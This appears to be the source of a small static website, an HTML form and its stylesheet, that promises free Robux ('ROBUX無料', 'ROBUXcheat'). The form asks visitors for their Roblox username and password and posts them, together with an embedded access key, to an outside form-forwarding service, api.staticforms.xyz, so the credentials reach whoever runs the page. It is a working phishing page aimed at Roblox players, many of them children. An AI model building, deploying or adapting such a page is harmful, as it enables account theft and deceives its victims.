
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>ROBUX無料</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
<div class="contact-form">
    <p class="title">ROBUXcheat</p>

    <form action="https://api.staticforms.xyz/submit" method="post">
      <input type="hidden" name="accessKey" value="b60bc6da-6ef8-4e65-a2e1-921aee9c7727">
      <input type="hidden" name="subject" value="Test">

      <div class="item">
        <label class="label">ROBLOX NAME</label>
        <input type="email" class="inputs" name="email" />
      </div>

      <div class="item">
        <label class="label">ROBLOX password</label>
        <input type="text" class="inputs" name="name" required/>
      </div>

      <div class="item">
        <p class="label">ROBUXの量を選択してください</p>
        <div class="inputs">
          <input id="s" type="radio" name="menu" value="s" /><label for="s"
            >700ROBUX</label
          >
          <input id="a" type="radio" name="menu" value="a" /><label for="a"
            >1200ROBUX</label
          >
          <input id="b" type="radio" name="menu" value="b" /><label for="b"
            >2000ROBUX</label
          >
        </div>
      </div>

        <div class="item">
          <label class="label">ご質問</label>
          <textarea class="inputsf" placeholder="ご質問はこちら"></textarea>
        </div>

        <div class="button-area">
          <input type="submit" value="予約決定" />
          <input type="reset" value="リセット" />
        </div>
      </div>
    </form>
</div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c:wght@300;400;500;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "M PLUS Rounded 1c", sans-serif;
}

body {
  height: 100vh;
  display: grid;
  place-content: center;
  background-image: url("https://media.discordapp.net/attachments/1181558701270769665/1234423998968758352/image.png?ex=6630ae6f&is=662f5cef&hm=ca3070e2a51cd292c1028924a1ab5c22b1d9e5b40baaaf8b632e449cab9ac63a&=&format=webp&quality=lossless&width=1193&height=671");
}

.contact-form {
  border: 1px solid #aaa;
  padding: 50px 30px;
}

.title {
  text-align: center;
  font-size: 20px;
  margin-bottom: 20px;
  font-weight: bold;
}

form {
  width: 460px;
  margin: 0 auto;
}

.item {
  overflow: hidden;
  margin-bottom: 20px;
}

.label {
  float: left;
  margin-right: 20px;
  width: 135px;
  border-left: solid 3px #2f71ff;
  padding-left: 10px;
}

.inputs {
  float: left;
  width: 300px;
}

input[type="text"],
input[type="email"] {
  border: solid 1px #aaa;
  padding: 10px;
  font-size: 15px;
  border-radius: 5px;
}

textarea {
  border: solid 1px #aaa;
  border-radius: 5px;
  padding: 10px;
  height: 160px;
  width: 300px;
  font-size: 15px;
}

.button-area {
  text-align: center;
}

input[type="submit"] {
  background: #4481f1;
  border: none;
  color: white;
  font-size: 17px;
  font-weight: bold;
  padding: 10px 20px;
  margin: 0 5px;
  border-radius: 5px;
  box-shadow: 1px 1px 3px black;
  cursor: pointer;
}

input[type="reset"] {
  background: #837a7a;
  border: none;
  color: white;
  font-size: 17px;
  font-weight: bold;
  padding: 10px 20px;
  margin: 0 5px;
  border-radius: 5px;
  box-shadow: 1px 1px 3px black;

  cursor: pointer;
}
</file>
